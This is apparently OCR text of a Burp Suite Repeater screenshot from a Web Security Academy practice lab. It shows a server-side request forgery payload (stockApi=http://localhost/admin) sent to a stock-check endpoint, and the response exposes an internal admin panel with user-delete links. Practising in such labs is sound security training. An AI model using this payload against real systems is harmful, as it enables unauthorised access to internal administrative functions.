 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
captcha-killer
1 × 3 × 4 × +
Send Cancel < > Target: https://0a2d00f003024083801f948800d800f6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2d00f003024083801f948800d800f6.web-security-academy.net
3 Cookie: session=ikPm5dQaGHIB3yEhns2lGFIYNQBZZ3lo; session=
fWj1v3bOLoQJyIuLqrERIHllH9t242XP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
/product?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a2d00f003024083801f948800d800f6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|
</p>
49 <a href="/my-account">My account</a><
p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="
/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="
/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
? carlos 2 matches
Inspector
Request Attribut... 2
Request Query Paramete.. 0
Request Body Parameters 1
Request Cooki... 2
Request Heade... ...
Response Headers 5